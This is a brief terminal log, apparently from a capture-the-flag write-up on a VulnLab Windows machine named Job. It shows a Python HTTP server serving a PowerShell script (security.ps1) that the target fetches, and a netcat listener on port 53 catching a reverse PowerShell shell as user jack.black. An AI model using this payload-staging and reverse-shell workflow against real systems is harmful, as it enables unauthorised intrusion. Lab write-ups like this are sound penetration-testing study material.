 ┌──(ross㉿kali)-[~/…/CTF/VulnLab/Windows/Job]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.83.107 - - [22/Dec/2024 20:22:04] "GET /security.ps1 HTTP/1.1" 200 -
ross@kali: ~/Documents/CTF/VulnLab/Windows/Job 172x22
┌──(ross㉿kali)-[~/…/CTF/VulnLab/Windows/Job]
└─$ nc -lvnp 53
listening on [any] 53 ...
connect to [10.8.4.194] from (UNKNOWN) [10.10.83.107] 50418
PS C:\Program Files\LibreOffice\program> whoami
job\jack.black
PS C:\Program Files\LibreOffice\program>